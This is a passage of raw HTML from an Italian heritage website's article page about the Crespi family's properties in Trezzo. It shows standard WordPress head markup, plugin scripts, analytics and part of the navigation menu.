

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crespidadda.it/focus/i-crespi-oltre-fiume-le-proprieta-trezzesi/
body_size: 14874
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="it-IT" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <!-- start:global -->
    <meta charset="UTF-8" />
    <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
    <!-- end:global -->

    <!-- start:page title -->
    <title>I Crespi oltre fiume, le proprietà trezzesi - VILLAGGIO CRESPI D&#039;ADDA VILLAGGIO CRESPI D&#039;ADDA</title>
    <!-- end:page title -->

    <!-- start:responsive web design -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- end:responsive web design -->
    
    <link rel="pingback" href="https://www.crespidadda.it/xmlrpc.php" />
    
        
    <!-- start:wp_head -->
                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:400,700', 'Roboto+Condensed:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                    
<!-- This site is optimized with the Yoast SEO Premium plugin v2.3.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.crespidadda.it/focus/i-crespi-oltre-fiume-le-proprieta-trezzesi/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="I Crespi oltre fiume, le proprietà trezzesi - VILLAGGIO CRESPI D&#039;ADDA" />
<meta property="og:description" content="Il 6 gennaio 1920 la famiglia Bassi vende a Emilio Crespi, figlio dell&#8217;on. Silvio Benigno, la villa sulla rupe di Concesa; detta allora “Nina”, vezzeggiativo con cui l&#8217;acquirente si rivolge alla moglie Maddalena Borselli. A rogare l&#8217;atto di compravendita è il notaio Mariano Colombo, in lunga amicizia con la famiglia Crespi. Il 30 luglio 1913, &hellip;" />
<meta property="og:url" content="https://www.crespidadda.it/focus/i-crespi-oltre-fiume-le-proprieta-trezzesi/" />
<meta property="og:site_name" content="VILLAGGIO CRESPI D&#039;ADDA" />
<meta property="article:tag" content="Comunità" />
<meta property="article:tag" content="Cristian Bonomi" />
<meta property="article:section" content="Focus" />
<meta property="article:published_time" content="2019-09-20T14:17:51+00:00" />
<meta property="article:modified_time" content="2020-05-14T18:20:29+00:00" />
<meta property="og:updated_time" content="2020-05-14T18:20:29+00:00" />
<meta property="og:image" content="https://www.crespidadda.it/wp-content/uploads/2019/01/villa_gina_trezzo_770x470.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="VILLAGGIO CRESPI D&#039;ADDA &raquo; Feed" href="https://www.crespidadda.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="VILLAGGIO CRESPI D&#039;ADDA &raquo; Feed dei commenti" href="https://www.crespidadda.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VILLAGGIO CRESPI D&#039;ADDA &raquo; I Crespi oltre fiume, le proprietà trezzesi Feed dei commenti" href="https://www.crespidadda.it/focus/i-crespi-oltre-fiume-le-proprieta-trezzesi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crespidadda.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='imgmap_style-css'  href='https://www.crespidadda.it/wp-content/plugins/imagemapper/imgmap_style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.crespidadda.it/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.crespidadda.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.crespidadda.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.crespidadda.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css'  href='https://www.crespidadda.it/wp-content/plugins/easy-digital-downloads/templates/edd.min.css?ver=2.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='mt-styles-css'  href='https://www.crespidadda.it/wp-content/plugins/my-tickets/css/mt-cart.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.crespidadda.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.crespidadda.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.crespidadda.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.45' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.crespidadda.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.45' type='text/css' media='all' />
<link rel='stylesheet' id='miptheme-bootstrap-css'  href='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/css/bootstrap.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='miptheme-awesome-css'  href='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='miptheme-weather-css'  href='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/css/weather-icons.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='miptheme-sidr-css'  href='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/css/jquery.sidr.dark.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='miptheme-photobox-css'  href='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/css/photobox.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='miptheme-datepicker-css'  href='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/css/datepicker.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='miptheme-style-css'  href='https://www.crespidadda.it/wp-content/themes/weeklynews/style.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='https://www.crespidadda.it/wp-admin/admin-ajax.php?action=dynamic_css&#038;ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C500italic%2C400italic%2C700%2C700italic%7CRoboto+Condensed%3A400%2C700%7CRoboto+Slab&#038;subset=latin&#038;ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-styles-css'  href='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/css/font-style.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://www.crespidadda.it/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.min.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.crespidadda.it/wp-content/uploads/js_composer/custom.css?ver=4.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.crespidadda.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1763505234","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-includes/js/utils.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/imagemapper/script/jquery.imagemapster.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var imgmap = {"ajaxurl":"https:\/\/www.crespidadda.it\/wp-admin\/admin-ajax.php","pulseOption":"never","admin_logged":"","alt_dialog":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/imagemapper/imagemapper_script.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/www.crespidadda.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/my-tickets/js/jquery.payment.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mt_ajax = {"action":"mt_ajax_handler","url":"https:\/\/www.crespidadda.it\/wp-admin\/admin-ajax.php","security":"6756516e7b","currency":"\u20ac","cart_url":"https:\/\/www.crespidadda.it\/purchase\/","redirect":"0"};
var mt_ajax_cart = {"action":"mt_ajax_cart","url":"https:\/\/www.crespidadda.it\/wp-admin\/admin-ajax.php","security":"4dd51ce11d","max_limit":"You've reached the maximum number of tickets available for this purchase."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/my-tickets/js/jquery.public.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.45'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.crespidadda.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.45'></script>
<link rel='https://api.w.org/' href='https://www.crespidadda.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crespidadda.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.crespidadda.it/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.crespidadda.it/?p=4632' />
<link rel="alternate" type="application/json+oembed" href="https://www.crespidadda.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crespidadda.it%2Ffocus%2Fi-crespi-oltre-fiume-le-proprieta-trezzesi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crespidadda.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crespidadda.it%2Ffocus%2Fi-crespi-oltre-fiume-le-proprieta-trezzesi%2F&#038;format=xml" />
<meta name="generator" content="Easy Digital Downloads v2.9.19" />
<script>
	var lightbox_transition = 'elastic';
	var lightbox_speed = 800;
	var lightbox_fadeOut = 300;
	var lightbox_title = false;
	var lightbox_scalePhotos = true;
	var lightbox_scrolling = false;
	var lightbox_opacity = 0.201;
	var lightbox_open = false;
	var lightbox_returnFocus = true;
	var lightbox_trapFocus = true;
	var lightbox_fastIframe = true;
	var lightbox_preloading = true;
	var lightbox_overlayClose = true;
	var lightbox_escKey = false;
	var lightbox_arrowKey = false;
	var lightbox_loop = true;
	var lightbox_closeButton = false;
	var lightbox_previous = "previous";
	var lightbox_next = "next";
	var lightbox_close = "close";
	var lightbox_html = false;
	var lightbox_photo = false;
	var lightbox_width = '';
	var lightbox_height = '';
	var lightbox_innerWidth = 'false';
	var lightbox_innerHeight = 'false';
	var lightbox_initialWidth = '300';
	var lightbox_initialHeight = '100';
	
        var maxwidth=jQuery(window).width();
        if(maxwidth>768){maxwidth=768;}
        var lightbox_maxWidth = maxwidth;
        var lightbox_maxHeight = 500;
	
        var lightbox_slideshow = false;
	var lightbox_slideshowSpeed = 2500;
	var lightbox_slideshowAuto = true;
	var lightbox_slideshowStart = "start slideshow";
	var lightbox_slideshowStop = "stop slideshow";
	var lightbox_fixed = true;
	
	
			var lightbox_top = false;
		var lightbox_bottom = false;
		var lightbox_left = false;
		var lightbox_right = false;
		
	var lightbox_reposition = false;
	var lightbox_retinaImage = true;
	var lightbox_retinaUrl = false;
	var lightbox_retinaSuffix = "@2x.$1";
    jQuery(window).load(function(){
            var title;
            jQuery('a.cboxElement').click(function(){
                if(jQuery(this).find('img').attr('alt'))
                    title = jQuery(this).find('img').attr('alt');
                else 
                    title='';
                setTimeout(function(){
                    jQuery('#cboxContent #cboxTitle').text(title);
                },1000);
            });
            jQuery('#cboxNext,#cboxPrevious').click(function(){
                setTimeout(function(){
                var src = jQuery('img.cboxPhoto').attr('src'); 
                jQuery('a.cboxElement').each(function(){
                    if(src == jQuery(this).attr('href')){
                        title = jQuery(this).find('img').attr('alt');
                        jQuery('#cboxContent #cboxTitle').text(title);
                    }
                });
                },1000);
            });
            jQuery('body').on('click','#cboxLoadedContent img',function(){
                setTimeout(function(){
                var src = jQuery('img.cboxPhoto').attr('src'); 
                jQuery('a.cboxElement').each(function(){
                    if(src == jQuery(this).attr('href')){
                        title = jQuery(this).find('img').attr('alt');
                        jQuery('#cboxContent #cboxTitle').text(title);
                    }
                });
                },1000);
            });
        });
</script>
    <!--Customizer CSS--> 
    <style type="text/css">
        body { background-color:#fff; }        #header-branding { background-color:#ffffff; }        #page-header-mobile { background-color:#ffffff; }        #header-branding { border-top-color:#ffffff; }        #page-header-mobile { border-top-color:#3a3a3a; }        #header-branding { border-bottom-color:#4d4d4d; } 
        #header-branding .weather i.icon { color:#eee; } 
        #header-branding .weather h3 { color:#c3c3c3; } 
        #header-branding .weather h3 span.temp { color:#fff; } 
        #header-branding .weather span.date { color:#878787; }        #header-branding #search-form { border-width:3px; } 
        #header-branding #search-form { border-color:#4a4a4a; } 
        #header-branding #search-form { -webkit-border-radius:25px; } 
        #header-branding #search-form { border-radius:25px; } 
        #header-branding #search-form { -webkit-box-shadow:inset 0 3px 0 0 #3d3d3d; } 
        #header-branding #search-form { box-shadow:inset 0 3px 0 0 #3d3d3d; } 
        #header-branding #search-form input { color:#4a4a4a; } 
        #header-branding #search-form button { color:#4a4a4a; }        
        #top-navigation { background-color:#e8e8e8; }        #header-navigation { background-color:#ffffff; }        
        #header-navigation ul li.search-nav .dropdown-menu { background-color:#ffffff; }        #header-navigation ul li.search-nav .dropdown-menu input { background-color:#ffffff; }         
        #top-navigation ul ul { background-color:#e8e8e8; }        #header-navigation ul ul { background-color:#ffffff; }        #top-navigation ul li { border-color:#e8e8e8; }        #header-navigation ul li { border-color:#e8e8e8; }        
        #page-content { background-color:#fff; }        #page-content { -webkit-box-shadow:0 0 12px 0 #333; } 
        #page-content { box-shadow:0 0 12px 0 #333; } 
        .author-box { background-color:#f5f5f7; }        #sidebar { background-color:#777777; }        #sidebar .module-quote { background-color:#00738c; }        #sidebar .module-quote header h2 { color:#ffffff; }        #sidebar .module-quote header h2 { border-color:#00738c; }        #sidebar .module-quote header span.borderline { background-color:#ffffff; }        #sidebar .module-singles { background-color:#00738c; }        #sidebar .module-singles header h2 { color:#ffffff; }        #sidebar .module-singles header h2 { border-color:#00738c; }        #sidebar .module-singles header span.borderline { background-color:#ffffff; }
        #page-footer .container { background-color:#fff; }        #foot-menu ul li a { border-color:#222; } 
        #foot-menu { color:#e4e4e4; }        #page-footer .foot-widgets h2 { color:#444; }        #page-footer .foot-widgets aside { color:#888; }        #page-footer .foot-widgets aside.widget li:before { color:#888; }        #page-footer .copyright { color:#888; }        #page-footer .foot-widgets a { color:#828282; } 
        #page-footer .copyright a { color:#828282; } 

    </style> 
    <!--/Customizer CSS-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.crespidadda.it/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>                                            </script><style type="text/css" title="dynamic-css" class="options-output">#page-content header h2{}</style>    <!-- end:wp_head -->
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKFBWZL');</script>
<!-- End Google Tag Manager -->
	
</head>
<body class="post-template-default single single-post postid-4632 single-format-standard custom-background wpb-js-composer js-comp-ver-4.3.4 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKFBWZL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!-- start:ad-top-banner -->
        <!-- end:ad-top-banner -->
    
    <!-- start:page outer wrap -->
    <div id="page-outer-wrap">
        <!-- start:page inner wrap -->
        <div id="page-inner-wrap"> 
            
            <!-- start:page header mobile -->
            
<header id="page-header-mobile" class="visible-xs visible-sm">
    
    <!-- start:sidr -->
    <div id="sidr">
        <form id="search-form-mobile" role="search" method="get" action="https://www.crespidadda.it/">
            <input type="text" name="qsearch" placeholder="Search VILLAGGIO CRESPI D&#039;ADDA" value="" />
        </form>
        <ul id="menu-principale" class="nav clearfix"><li id="mobile-nav-menu-item-75" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a class="more" href="#"><i class="fa fa-angle-down"></i></a><a href="https://www.crespidadda.it/il-villaggio-operaio-di-crespi-dadda/">Villaggio</a>
<ul class="sub-menu">
	<li id="mobile-nav-menu-item-114" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/la-storia-e-gli-edifici-di-crespi-dadda/">La storia e gli edifici</a></li>
	<li id="mobile-nav-menu-item-117" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/un-luogo-fuori-dal-tempo/">Un luogo fuori dal tempo</a></li>
	<li id="mobile-nav-menu-item-116" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/il-villaggio-operaio-moderno-di-crespi-dadda/">Il villaggio operaio moderno</a></li>
	<li id="mobile-nav-menu-item-115" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/architettura-di-crespi-dadda/">Un&#8217;architettura originale</a></li>
	<li id="mobile-nav-menu-item-348" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/comunita-di-crespi-dadda/">La Comunità</a></li>
	<li id="mobile-nav-menu-item-113" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/archeologia-industriale/">Archeologia Industriale</a></li>
	<li id="mobile-nav-menu-item-112" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/crespi-dadda-unesco/">UNESCO</a></li>
	<li id="mobile-nav-menu-item-111" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/bibliografia-crespi-dadda/">Bibliografia</a></li>
</ul>
</li>
<li id="mobile-nav-menu-item-3506" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/centrale-idroelettrica/">Centrale idroelettrica</a></li>
<li id="mobile-nav-menu-item-8548" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/museo-multimediale/">Museo</a></li>
<li id="mobile-nav-menu-item-3516" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a class="more" href="#"><i class="fa fa-angle-down"></i></a><a href="https://www.crespidadda.it/unesco-visitor-centre/">UNESCO Visitor Centre</a>
<ul class="sub-menu">
	<li id="mobile-nav-menu-item-6377" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/bookshop-online/">Bookshop</a></li>
</ul>
</li>
<li id="mobile-nav-menu-item-6462" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a class="more" href="#"><i class="fa fa-angle-down"></i></a><a href="https://www.crespidadda.it/visite-guidate-a-crespi-dadda/">Visite guidate</a>
<ul class="sub-menu">
	<li id="mobile-nav-menu-item-1932" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/visite-guidate-per-turisti-in-gruppo/">Gruppi</a></li>
	<li id="mobile-nav-menu-item-1941" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/visite-guidate-per-scuole-a-crespi-dadda/">Scuole</a></li>
	<li id="mobile-nav-menu-item-9364" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.crespidadda.it/eventi/visite-guidate-del-week-end/">Visite guidate del weekend</a></li>
	<li id="mobile-nav-menu-item-1810" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/visitare-in-autonomia/">Visitare in autonomia</a></li>
</ul>
</li>
<li id="mobile-nav-menu-item-5715" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a class="more" href="#"><i class="fa fa-angle-down"></i></a><a href="https://www.crespidadda.it/affitto-spazi-meeting/">Affitto spazi</a>
<ul class="sub-menu">
	<li id="mobile-nav-menu-item-1837" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/location-per-spot-pubblicitari-crespi-dadda/">Location per spot pubblicitari</a></li>
